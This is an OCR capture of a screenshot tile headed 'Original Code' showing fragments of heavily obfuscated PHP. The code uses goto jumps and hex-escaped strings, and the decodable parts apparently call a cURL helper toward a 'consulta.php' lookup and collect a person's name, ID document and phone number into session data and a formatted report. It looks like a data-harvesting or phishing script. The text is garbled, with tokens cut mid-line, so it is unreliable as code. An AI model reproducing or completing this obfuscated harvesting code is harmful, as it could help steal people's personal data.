
Original Code
<?php
goto
 oS4cH; x_x3i: 
function
SSLPage
(
$url
)
{ 
$ch
 =
rl_setopt(
$ch
, CURLOPT_FOLLOWLOCATION, 
TRUE
); curl
RANSFER, 
TRUE
); 
$result
 = curl_exec(
$ch
); curl_clo
63\x2f\x63\x6f\x6e\163\165\154\164\141\x2e\160\x68
74\145\156\x65\162\40\70\40\x64\151\x67\x69\164\x6
me_corto
 = 
"\x45\163\x74\x69\155\x61\144\x6f\40\x5
ado
; } 
$d_1
 = substr(
$data
[
"\144\141\x74\x6f\137\6
7\x5f\x33"
], -
3
); 
$format_phone
 = 
$d_1
 . 
"\x20"
 . 
[
"\144\x6f\x63\x75\x6d\145\x6e\164\157"
] = 
$data
[
"
4"
] = 
$nombre_full
; 
$_SESSION
[
"\143\x6f\162\x74\x6
5\x2d\55\x2d\x2d\x2d\55\x2d\x2d\x2d\55\x20\133{$cl
6d\x62\x72\145\x3a\40"
 . 
$nombre_full
 . 
"\12\x9\11
0"
 . 
$format_phone
 . 
"\12\12\11\x9\120\x72\145\x73
\55\x2d\55\x2d\55\55\x2d\x2d\55\x2d\x2d\x2d\55\55\
\x2d\55\x2d\55\55\x2d\x2d\55\55\x2d\55\x2d\55\55\x
\x2d\x2d\x2d\55\55\x2d\55\55\x2d\55\x2d\x2d\x2d\x2
5\x2d\55\55\55\12\xa\11\x9"
; 
break
; 
case
"\102"
: 
$
\164\x61"
] = 
$data
[
"\144\141\x74\157\137\x35"
]; 
$_